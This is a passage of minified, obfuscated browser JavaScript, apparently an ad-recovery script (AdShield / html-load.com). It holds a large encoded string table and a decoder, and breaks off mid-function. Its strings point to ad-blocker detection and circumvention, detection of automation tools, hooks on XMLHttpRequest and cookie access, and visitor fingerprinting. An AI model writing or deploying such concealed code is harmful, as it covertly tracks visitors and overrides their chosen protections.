<calc-value>|'/' <number>]*","cos( <calc-sum> )","captureEvents"," node type","<'caret-color'>||<'caret-shape'>","uBlock Origin","insertList","adroll.com","urlGenerate","option encode is invalid","UserAgent","country","as_adblock",'<div class="CAN_content">',"forEach","auto|sRGB|linearRGB","filter, pointer-events","class extends self.XMLHttpRequest","hookWindowProperty Error: ","cqmax","gacraft.jp","<wq-name>|<ns-prefix>? '*'","view( [<axis>||<'view-timeline-inset'>]? )","auto|start|end|center|baseline|stretch","visit","insertAdjacentHTML","<html","arguments","as_","now","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","_generateSourcesContent","3rd-party xhr unexpected response","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","(-token","normal|allow-discrete","<'align-items'> <'justify-items'>?","inventory_id","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","googletagmanager.com","https://consent.edinburghnews.scotsman.com","powerad.ai",".getAdserverTargeting","selectorText","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","setPAAPIConfigForGPT","setInterval","<any-value>","declarators","geb","HTMLAnchorElement_hash","string-api","slice","error","absolute","[<age>? <gender> <integer>?]","papi","element out of viewable window","checkPropertyName","cmpStatus","ad-stir.com","document.documentElement.clientWidth, clientHeight","podname.com","opt/","contents|none","givt_detected","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","b3V0cHV0","https://ad-delivery.net/px.gif?ch=1","Terminate - not allowed running in iframe","none|<offset-path>||<coord-box>","abs","__rgst_cb","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","marker-start","done","paint( <ident> , <declaration-value>? )","v4ac1eiZr0","lookupOffsetNonSC","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Identifier or asterisk is expected","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<'right'>","adsdk.microsoft.com","<'max-inline-size'>","[<length-percentage>|top|center|bottom]#","Window_setTimeout","none|<position>#","<head","optable.co","isParentsDisplayNone","intervalId","<script>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","includes","Plus sign","auto|inter-character|inter-word|none","the-ozone-project.com","Match","<header","` has no known descriptors","https://report.error-report.com/modal?eventId=&error=","__fpjs_d_m","Terminate - memory limit threshold","banner-ad",". Please enable 3rd-party image loading.","df-srv.de","directives","_WEBDRIVER_ELEM_CACHE","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","aria-label","undertone.com",", scrollY: ","AS-ENCODED-VAL","<'max-width'>","HTMLAnchorElement_protocol","loading","static.doubleclick.net","IVT detection failed","allowInterstitial","ric","electron","ZndiaA==","auto|<length>|<percentage>",'div[aria-label="Ads"]',"validate","pmdstatic.net","[<length>|<number>]{1,4}","normal|small-caps","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","http://","generic","as_debug","<empty string>","[restore-rejections] handleQueued script_onerror","Document_cookie","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","nthChildOf","auto|touch","/bannertext","blur",'"googMsgType"',"light-dark( <color> , <color> )","Invalid base64 digit: ","contentDocument","adlib","<'grid-row-gap'> <'grid-column-gap'>?","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<feature-value-block>+","cdn.nidan.d2c.ne.jp","__hooked_preframe","split","adwallpaper","<length-percentage>|min-content|max-content|auto","ACK_INVISIBLE","/cou/iframe","start|center|end|justify","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","getComponents","out_of_page","even","Window_setInterval","atob","null","bot","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","chromium","<'border-top-style'>","lr-tb|rl-tb|tb-rl|lr|rl|tb","Negotiate sync vital failed: ","https://cmp.myhomebook.de","qrscanner.net","iframe message timeout: ","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","Headers","systemLanguage","http:","Css","lvw","$1   ","conative.network","outerHeight","<body","encodeURIComponent","travelbook.de","margin-top","svb","HTMLSourceElement_src","ad.doorigo.co.kr","onerror","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","MessageEvent_data","prependList","HTMLVideoElement_src","[AdBlockDetector] Cosmetic adblock detected",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"targeting","always|[anchors-valid||anchors-visible||no-overflow]","<'text-emphasis-style'>||<'text-emphasis-color'>","document.documentElement.getAttributeNames is not a function","728","cookie","add|subtract|intersect|exclude","leave","<custom-ident>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","load-","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","imprnt-cnt","matched","POST","window.Notification is undefined","Element_innerHTML","none|<length>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","https://googleads.g.doubleclick.net","addEventListener","_prototype","<attachment>#","selenium-evaluate","<bg-image>#","lookupType","HyphenMinus is expected","data-src","Integrity check failed: ","[auto|alphabetic|hanging|ideographic]","clickio.com","matchAtruleDescriptor","max-height","impactify.media","Map","newcastleworld.com","toLog"," pending cmds","upload","<integer>","/translator","dyv1bugovvq1g.cloudfront.net"," is blocked.","port","<simple-selector>#","max-width","visible|auto|hidden","auto|none|antialiased|subpixel-antialiased","phantomjs","Number","circle|ellipse","medium","transform","adx.digitalmatter.services","image-set( <image-set-option># )","border-box|padding-box|content-box","auto|none|text|all","data-skip-protect-name","Hex digit is expected","<position>","sp.","teads.tv","Url","webdriver","Symbol","token","isVisibleContent","EOF-token","adContainer","monitoring","shouldNegotiateAds","27d518f0","botd timeout","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Wrong value `","HTMLScriptElement_attributionSrc","params","<length>|<percentage>","<'margin-bottom'>","auto|from-font|[under||[left|right]]","setIsTcfNeeded","<html></html>","%%%INV_CODE%%%","as-check-script-blocked-ready","getPrototypeOf","SharedStorageWorklet_addModule","googMsgType","<length-percentage>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","padStart","host","srcset","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected",'[name^="google_ads_iframe"]',"/negotiate/script-set-value","data-empty-class","normal|<length>","calledSelenium","navigator.connection.rtt is undefined","option sameSite is invalid","endpoint","intentiq.com","layer(","as_console","fromCodePoint","tcloaded","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","normalize","generatedColumn","<single-animation-composition>#","<media-query-list>","outerHTML","ACK_VISIBLE","ex.ingage.tech","adthrive-","slot","[<angle>|<side-or-corner>]? , <color-stop-list>","last",'[data-id^="div-gpt-ad"]',"none|<integer>","https://","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","semicolon-token","visible|hidden","addConnectionHandler","setPrototypeOf","fitbook-magazine.com","document.querySelectorAll","bottom","luminance|alpha","as-event-handler-added","https://www.google.com","https://consent.programme.tv","ad.360yield-basic.com","ybar","HTMLElement_dataset","description","Boolean","window.top.confiant.services().onASTAdLoad","sessionId","airtory.com","\\$&","input","anyclip.com",'" is expected',"<'cue-before'> <'cue-after'>?","[first|last]? baseline","nodeType","normal|light|dark|<palette-identifier>","backgroundImage","https://t.html-load.com"," is blocked","toJSON","sourceMap","keys","normal|break-word","HEAD","noopStr","race","ApplePayError","slotElementId","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","doubleverify.com","land","appier.net",'javascript:window["contents"]',"grippers|none","about:srcdoc","<feature-value-declaration>","failed","HTMLAnchorElement_ping","none|[fill|fill-opacity|stroke|stroke-opacity]#","padding|border","https://cmp.fitbook.de","none|text|all|-moz-none","<relative-selector>#","Unexpected syntax '","port2","as_session_id","https://consent.programme-tv.net","bounceexchange.com","in2w_key","abs( <calc-sum> )","abgroup","rtt","/cou/api_reco.php","[<counter-name> <integer>?]+|none","releaseCursor","contents","cootlogix.com","reserved1Output","bhg.com","JSON_parse","none|<image>|<mask-source>","https://cmp.techbook.de","debug","ar-v1","cmp.osano.com","https://bidder.criteo.com/cdb","casalemedia.com","getSlots","auto|[over|under]&&[right|left]?","circle( [<shape-radius>]? [at <position>]? )","key","Element_querySelectorAll","as_inventory_frame_listener_adder","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","isChannelConnected","remove","[<line-names>? <track-size>]+ <line-names>?","<complex-selector-list>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<single-animation-iteration-count>#","XMLHttpRequest_responseXML","[contextual|no-contextual]","__selenium_unwrapped","none|[weight||style||small-caps||position]","HTMLScriptElement_src","; Priority=Low","sussexexpress.co.uk","floor","trident","https://ads.nicovideo.jp","[auto|<integer>]{1,3}","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","substrToCursor","onLoad","sn-","https://mp.4dex.io/prebid","Frame not visible","generic( kai )|generic( fangsong )|generic( nastaliq )","<ident-token> : <declaration-value>? ['!' important]?","cqmin","find","localhost|dable\\.io","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","_grecaptcha_ready","Exception occurred in hooked property ","Node_appendChild","applyTo","nextUntil","'>'|'+'|'~'|['|' '|']","[<'animation-range-start'> <'animation-range-end'>?]#","SharedWorker","baseUrl","[left|right]||[top|bottom]","counters( <counter-name> , <string> , <counter-style>? )","freeze","decodeValues","insertBefore","Node_baseURI","onWhiteSpace","function-token","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","iframe negotiate msg: ","autobild.de","some","disallowEmpty","safari","data-","knowt.com","http://localhost","invert(","<single-animation>#","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","stndz-","can't access document.hidden","nightmare","dump","before doesn't belong to list","eventType","https://qa.ad-shield.io","postrelease.com","AdShield API cmd.push result","/getconfig/sodar","compareByOriginalPositions","matchMedia","EventTarget","136244NHbEGj","none|<custom-ident>+","left|right|none|inline-start|inline-end","auto|fixed","HTMLLinkElement","peek","consumeUntilLeftCurlyBracket","Identifier is expected but function found","/negotiate/v3/xhr?passcode=","include","Bad syntax","hash","toUpperCase","HTMLFormElement_action","auto-add|add( <integer> )|<integer>","close","createObjectURL","Enum","normal|<percentage>","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","always|auto|avoid","resource","[auto|reverse]||<angle>","Terminate - empty profile","kueezrtb.com","ads-","cdn.flashtalking.com","skewX( [<angle>|<zero>] )","normal|always","aborted","History","reverse","prev_scp","getRandomValues","protocol","<'top'>{1,4}","code","tagNameFilter","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Failed to decode protect-url: url is empty","<integer>&&<symbol>","data-target","Element_getAttribute","https://s.html-load.com","compareByGeneratedPositionsDeflated","MediaSettingsRange","bmxvYw==","Reflect","gstatic.com","https://cdn.privacy-mgmt.com","isFirefox","httpEquiv","title (english only)","ad_unit_path","stats.wp.com","<calc-product> [['+'|'-'] <calc-product>]*","MatchGraph","content-box|padding-box|border-box",".get","alphaStr","height","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","coachjs","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","simpli.fi","PerformanceResourceTiming_transferSize","<color-stop-length>|<color-stop-angle>","cache","src","https://prebid.cootlogix.com/prebid/multi/","arrayBuffer","cmVzZXJ2ZWQy","/adsid/integrator.js","notificationPermissions signal unexpected behaviour","AnPlusB","Vertical line is expected","lexer","driver","logicieleducatif.fr","Expect an apostrophe","<color>{1,4}","Element_setHTMLUnsafe","c204ZmtocndhOTR5MGV1cGoybnEx","() { [native code] }","AtrulePrelude",".source","tagan.adlightning.com",", y: ","EventTarget_addEventListener","Unknown node type: ","Blocked prebid request for ","preload","sidead","_mappings","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","odd","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","a-mo.net","__tcfapi not found within timeout","[AdShield API] Executing ","Token","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","explicit","<number [1,∞]>","pbstck.com",'[id^="div-gpt-"]',"tokenBefore","data-stndz-hidden","Analytics.event(","endsWith","Invalid reserved state: ","cdn.optimizely.com","insert","axelspringer.com","cookieless-data.com","freestar","width","head","document.getElementsByTagName","googletagservices.com","[CMP Log] Error: ","readable","https://tlx.3lift.com/header/auction","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","matchRef","\n  ","startColumn","webkitSpeechGrammar","no purpose 1 consent","proper.io","rch","document.createElement","dimatter.ai","none|<url>","Selector is expected","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]",'link[rel="stylesheet"][href*="',"eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","important","nearest-neighbor|bicubic","strict","wrong contentWindow","filter","none|<position-area>","domain switched","auto|smooth","attributeValueKeys","DocumentFragment","<repeat-style>#","expires","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","aWQ=","MediaQuery","pop",'[class^="div-gpt-ad"]',"replaceChild","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","HTMLStyleElement","adnami.io","1nlsdkf","test/v1ew/failed","<'inset-inline-end'>","insertAfter","/negotiate/v4/fetch?passcode=","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|mandatory|proximity","referrer","Element_className","text/css","walk","economy|exact","getDetections","Hex or identifier is expected","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","getAttributeNames","UnicodeRange","SupportsDeclaration","YmphM3prZnZxbHRndTVzdzY3OG4=","expression","HTMLMediaElement","themoneytizer.com","cancelAnimationFrame","insertRule","Invalid protect url: ","mmctsvc.com","last_bfa_at","__$webdriverAsyncExecutor","https://consent.halifaxcourier.co.uk","rawMessage","map","sequentum","https://cmp.bz-berlin.de","getProperty","confirm","` structure definition","BotDetector.detect can't be called before BotDetector.collect","originalLine","<number>|<percentage>|none","collapse|separate","pos","mimeTypesConsistent","lookupNonWSType","; Domain=","ad.gt","HTMLTableRowElement","result","<easing-function>#","atob-btoa","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","getSizes","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","port1","fullscreen","output","<'bottom'>","'.' <ident-token>","tri","at-keyword-token","aXJycg==","getAdserverTargeting","applySourceMap","Date.now is not a function","option path is invalid","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","DeclarationList","dbm_d","slimerjs","ContentWindow not found","index","advertisement__label","<'inset-block-start'>","idSubstring","HTMLIFrameElement_src","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","cancelIdleCallback","brightness( <number-percentage> )","base[href]","components","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","ReadableStream","Element_hasAttribute","Please enter the password","JSON_stringify","cache_isbot","( <media-condition> )|<media-feature>|<general-enclosed>","iframe error event","scanNumber","XMLHttpRequest_responseURL","isAdBlockerDetected","id5-sync.com","href","timestamp","row|row-reverse|column|column-reverse","documentElementKeys","webDriver","ACK","Unknown feature ","fansided.com","getSetCookie","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","horizontal|vertical|inline-axis|block-axis|inherit","none|both|horizontal|vertical|block|inline","gblpids","<'border-top-color'>","https://ap.lijit.com/rtb/bid","/cgi-bin/PelicanC.dll","osano.com","tagName","onClick","declaration","side_ad","setSource","Counter","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Function_toString","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","rubiconproject.com","nextNonWsCode","[<geometry-box>|no-clip]#","adjacket","custom-ident","number-token","` should contain a prelude","none|auto","googleads.g.doubleclick.net","Hyphen minus","HTMLMetaElement_httpEquiv","parseValue","trackad.cz","navigator.permissions is undefined","headers","Raw","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV"," undefined","nightmarejs","; HttpOnly","[Profile Handler]","butt|round|square","open-quote|close-quote|no-open-quote|no-close-quote","position","isActive","resolve","Terminate - IVT blocked","content-box|padding-box|border-box|fill-box|stroke-box|view-box","linear|radial","/view","<complex-real-selector>#","boundingClientRect","allow-scripts","sports-illustrated","translateX( <length-percentage> )","RTCEncodedAudioFrame","ddg/","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","combo","consumeUntilSemicolonIncluded","declarationList","dvw","Yml4cXJod245emptNTRvMTJmZTBz","admanmedia.com","adblock_circumvent_score","https://exchange.kueezrtb.com/prebid/multi/","/pagead/gen_204?","ats.rlcdn.com","<integer>|<length>","gzip","ad-","Function","sent","stylesheet","XMLHttpRequest_status","getAll","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","CAN_content","compareByGeneratedPositionsInflated","api.adiostech.com","text","enums","regexp-test","<bg-position>#","isUnregistered","<single-transition>#","<'justify-self'>|anchor-center","unshift","mask","<mask-layer>#","bidswitch.net","ad-placeholder","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<image>|none","left","ladsp.com","sort","lastIndexOf","inmobi.com",'<\/script><script src="','","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"doubleclick\\.net","HTMLMetaElement_content","as_parent","read","27OHJPIW","className","/gampad/ads","<custom-ident> : <integer>+ ;","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","sdk_version","__fr","https://ssb-global.smartadserver.com/api/bid","element display none important","didomi-","width not set properly","setAttribute","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","char must be length 1","auto|<custom-ident>","argument val is invalid","fromCharCode","attributeFilter","min","seedtag.com","reserved2","setTargetingForGPTAsync","https://ad-delivery.net/px.gif?ch=2","constructor","srcdoc","r script executed more than once","Dimension","isSafari","content","cesoirtv.com","atrule","CSSMozDocumentRule","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","3rd-party script error","domAutomation","data-sdk","responseXML","span","\x3c!--","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ=="," |  ","data-meta","center|start|end|self-start|self-end|flex-start|flex-end","alert","https://report.error-report.com/modal?","true","interval","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","parseInt","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","auto|<anchor-name>","auto|from-font|<length>|<percentage>","; Max-Age=","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","XMLHttpRequest_send","when","gcprivacy.com","syntax","localStorage","atan2( <calc-sum> , <calc-sum> )","spawn","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","android","360yield.com","skimresources.com","getOutOfPage","139341","join","nth","denied","includeHosts","HTMLAnchorElement","list","inside|outside","elapsed_time_ms","webcontentassessor.com","smadex.com","_ads","consumeUntilExclamationMarkOrSemicolon","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","triggerCount","normal|reset|<number>|<percentage>","create","videostep.com","//# sourceURL=rtb_adm.js","safe","SyntaxError","Condition is expected","yieldlab.net","<number-percentage>{1,4} fill?","ms, passcode: ","Element not visible v2 | ","CDO-token","extra","auto|<integer>","error on googletag.pubads()","<symbol> <symbol>?","hasOwnProperty","HTMLAnchorElement_search","iterator","checkAtruleDescriptorName","_blank","__driver_evaluate","__webdriverFunc","<frequency>|<percentage>","crios","memoryLimitThreshold","document.querySelector","HTMLImageElement_srcset","&domain=","<alpha-value>","ports","repeat|no-repeat|space|round","delim-token","[AdBlockDetector] page unloaded while checking request block. ","mixed|upright|sideways","lvmin","rhino","dggn","XMLHttpRequest_responseText","[<filter-function>|<url>]+","func","display","iab-flexad","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","string","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<'inline-size'>","avplayer.com","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","window.parent.parent.apstag.runtime.callCqWrapper","splitCookiesString","String","leaderboard","<transform-function>+","cmpStr","getBidResponses","stopPropagation","adingo.jp","window","addProperty_","cooktoria.com","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","xg4ken.com","iframe negotiate: safari/firefox timeout configured. timeout: ","body > div > span > div > iframe","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","pluginsArray","sdk","Proxy","node","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<length>{1,4}","whitespace-token","memory","base","<media-not>|<media-and>|<media-or>|<media-in-parens>","[object Intl]","ads-refinery89.adhese.com","WebGLRenderingContext is null","fansided","groups","skipValidation","normal||[size|inline-size]","avt","<percentage>|<length>","purpose","myhomebook.de","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","mismatchOffset","DisallowEmpty","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","x-frame-width","selector( <complex-selector> )","HTMLFormElement","data-freestar-ad","ad_","[object Date]","MSG_ACK_INVISIBLE","ot-","can't access user-agent","Error","print","sendXHR"];return(a2G=function(){return t})()}function a2x(t,e){const n=a2G();return(a2x=function(t,e){return n[t-=275]})(t,e)}(function(t,e){const n=a2x,r=a2G();for(;;)try{if(209115==parseInt(n(494))/1*(parseInt(n(1671))/2)+parseInt(n(3850))/3*(parseInt(n(3486))/4)+-parseInt(n(4112))/5+-parseInt(n(4126))/6*(-parseInt(n(4130))/7)+-parseInt(n(575))/8*(parseInt(n(2721))/9)+parseInt(n(785))/10*(-parseInt(n(1475))/11)+-parseInt(n(1847))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const VP=a2x;var G={8599:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>a});let o="",i=r(2659);try{var s;o=null!==(s=document[r(2553)][r(1766)](r(3885)))&&void 0!==s?s:r(2734);const t=document[r(2553)][r(1766)](r(3235))||document[r(2553)][r(1766)](r(3554));t&&(i=new URL(t,window[r(895)][r(3738)])[r(4080)])}catch(t){}const a={version:r(1278),sdkVersion:o,endpoint:i,env:r(425),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(759)][r(2016)],insertBefore:Node[r(759)][r(3457)]};function s(t,e){const n=r;e[n(401)]?i[n(3457)][n(1962)](e[n(2643)],t,e[n(401)]):i[n(2016)][n(1962)](e[n(2419)],t)}function a(t){const e=r;i[e(2016)][e(1962)](document[e(3604)],t)}function c(t){const e=r,n=document[e(2353)](t[e(3756)]);for(const r of t[e(3662)]())n[e(3861)](r,t[e(1766)](r));return n[e(1564)]=t[e(1564)],n}function l(){const t=r;try{if(null!=window[t(835)][t(954)]&&t(2408)===window[t(835)][t(954)][t(2408)][t(1604)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1809)])return!0;try{await o.A[t(341)]()[t(4090)][t(1962)](window,location[t(3738)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2220)](e(323));const r=n[e(4039)][0][e(3054)];n[e(4039)][0][e(3054)]=t;const o=n[e(4039)][0][e(3054)];return o===r||o[e(2443)]()===t[e(2443)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2407),p=r(764);let g=0;function w(){const t=r;return![t(1384),t(3399)][t(3464)]((e=>location[t(2884)][t(3596)](e)))&&!window[t(1669)]}function b(){const t=r;return i.A[t(341)](p)||g[t(2554)]()}async function y(t){const e=r;return 